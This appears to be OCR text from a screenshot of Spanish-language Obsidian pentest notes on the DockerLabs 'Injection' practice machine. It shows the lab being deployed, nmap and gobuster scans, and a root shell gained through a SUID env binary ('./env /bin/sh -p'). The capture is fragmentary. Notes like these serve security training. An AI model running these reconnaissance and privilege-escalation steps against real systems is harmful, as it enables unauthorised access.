 Apps 1 2 3 4 5 Explotacion Injection - Apuntes Red Team - Obsidian v1.8.10 0 40% on BAcc... 41% 11:31 AM Wed
/home/v3ctr4x : cd Escritorio/DockerLabs
/home/v3ctr4x/Escritorio/DockerLabs : ls
Injection
/home/v3ctr4x/Escritorio/DockerLabs : cd Injection
/home/v3ctr4x/Escritorio/DockerLabs/Injection : ls
auto_deploy.sh injection.tar injection.zip
/home/v3ctr4x/Escritorio/DockerLabs/Injection : sh auto_deploy.sh
injection.tar
Estamos desplegando la máquina vulnerable, espere un momento.
Máquina desplegada, su dirección IP es ⟶ 172.17.0.2
Presiona Ctrl+C cuando termines con la máquina para eliminarla
4 drwx------ 1 root root 4096 May 13 202
4 drwxr-xr-x 1 root root 4096 Apr 30 10:2
4 -rw------- 1 root root 59 May 13 202
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
MAC Address: B2:FF:87:29:E9:3E (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.27 seconds
/home/v3ctr4x :
/home/v3ctr4x : gobuster dir -u http://172.17.0.2 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://172.17.0.2
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
SQLMAP ESSENTIALS Explotacion Injection Reconocimiento Injection env
RED TEAM / Pentest realizados / DockerLabs / Injection / Explotacion / Explotacion Injection
dylan@a4b04d4cfc37:/usr/bin$ ./env /bin/sh -p
# whoami
root
#
Al ser un SUID con permisos de ejecucion y demas, he conseguido escalar los privilegios
para ser root, asi hemos conseguido el root
0 backlinks 2530 words 18.083 characters